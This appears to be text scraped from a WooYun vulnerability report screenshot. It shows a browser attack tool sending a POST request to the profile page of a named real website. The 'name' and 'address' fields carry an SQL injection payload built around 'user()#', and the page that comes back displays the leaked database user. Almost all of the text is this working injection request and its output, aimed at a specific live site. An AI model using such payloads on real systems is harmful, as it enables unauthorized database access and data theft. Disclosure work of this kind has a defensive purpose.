 Load URL
http://www.1237md.com/passport/index.php?action=manage&mtype=information&backurl=%2Fpassport%2Findex.php%3Ftype%3Dmanage%26mtype%3Dinformation
Split URL
Execute
Enable Post data Enable Referrer
Post data
email=123%40qq.com&city=1&sex=1&old=1999&name=aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'&address=,p_address=user()#&submit=%E6%8F%90%E4%BA%A4
城市 北京
性别 男性
出生年 1999
姓名 aaaaaaaaaaaaaaaaaaaaaaaaaaa
QQ
MSN
电话
个人主页
邮政编码
联系地址 1237md@localhost
请您留言
Leave us a note
请在此输入留言内容，我们会尽快与
您联系。
*
姓名 最多100个字符
电话 请输入您的电话号码
地址 最多100个字符
邮箱 请输入合法邮箱名
发送
du
www.wooyun.org